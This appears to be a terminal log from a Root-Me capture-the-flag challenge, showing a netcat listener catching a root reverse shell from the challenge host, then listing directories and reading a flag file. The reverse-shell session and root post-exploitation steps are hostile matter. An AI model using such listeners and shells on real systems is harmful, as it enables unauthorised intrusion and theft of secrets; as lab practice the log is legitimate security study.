 root@VM-0-17-ubuntu:/home/ubuntu/tools/Gopherus-master # nc -lvvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from ctf16.root-me.org 49556 received!
sh: pas de contrôle de tâche dans ce shell
sh-4.2# whoami
whoami
root
sh-4.2# ls -la
ls -la
total 1276
dr-xr-x---.  4 root root    4096 25 mars   2018 .
dr-xr-xr-x. 17 root root    4096 16 déc.  03:24 ..
-rw-------.  1 root root     797 13 mars   2018 anaconda-ks.cfg
lrwxrwxrwx.  1 root root       9 25 mars   2018 .bash_history -> /dev/null
-rw-r--r--.  1 root root      18 29 déc.   2013 .bash_logout
-rw-r--r--.  1 root root     176 29 déc.   2013 .bash_profile
-rw-r--r--.  1 root root     176 29 déc.   2013 .bashrc
-rw-r--r--.  1 root root     100 29 déc.   2013 .cshrc
-rw-r--r--.  1 root root      42 25 mars   2018 flag-open-me.txt
drwxrwxr-x.  6 root root    4096 18 déc.   2015 redis-2.8.24
-rw-r--r--.  1 root root 1265630 18 déc.   2015 redis-2.8.24.tar.gz
drwxr-xr-x.  2 root root       6 30 mars   2018 .ssh
-rw-r--r--.  1 root root     129 29 déc.   2013 .tcshrc
sh-4.2# cd ../
cd ../
sh-4.2# ls -la
ls -la
total 44
dr-xr-xr-x.  17 root root 4096 16 déc.  03:24 .
dr-xr-xr-x.  17 root root 4096 16 déc.  03:24 ..
lrwxrwxrwx.   1 root root    7 25 mars   2018 bin -> usr/bin
dr-xr-xr-x.   5 root root 4096 30 mars   2018 boot
drwxr-xr-x.  19 root root 3040 16 déc.  03:24 dev
drwxr-xr-x.  79 root root 8192 16 déc.  03:24 etc
drwxr-xr-x.   2 root root    6  5 nov.   2016 home
lrwxrwxrwx.   1 root root    7 25 mars   2018 lib -> usr/lib
lrwxrwxrwx.   1 root root    9 25 mars   2018 lib64 -> usr/lib64
drwxr-xr-x.   2 root root    6  5 nov.   2016 media
drwxr-xr-x.   2 root root    6  5 nov.   2016 mnt
drwxr-xr-x.   2 root root    6  5 nov.   2016 opt
-r--------.   1 root root   33 16 déc.  03:24 passwd
dr-xr-xr-x. 118 root root    0 16 déc.  03:23 proc
dr-xr-x---.   4 root root 4096 25 mars   2018 root
drwxr-xr-x.  24 root root  700 16 déc.  03:24 run
lrwxrwxrwx.   1 root root    8 25 mars   2018 sbin -> usr/sbin
drwxr-xr-x.   2 root root    6  5 nov.   2016 srv
dr-xr-xr-x.  13 root root    0 16 déc.  03:23 sys
drwxrwxrwt.   8 root root 4096 16 déc.  03:24 tmp
drwxr-xr-x.  13 root root 4096 25 mars   2018 usr
drwxr-xr-x.  21 root root 4096 25 mars   2018 var
sh-4.2# cat passwd
cat passwd
41df61e35b99ad62fa39acf8f29db7d5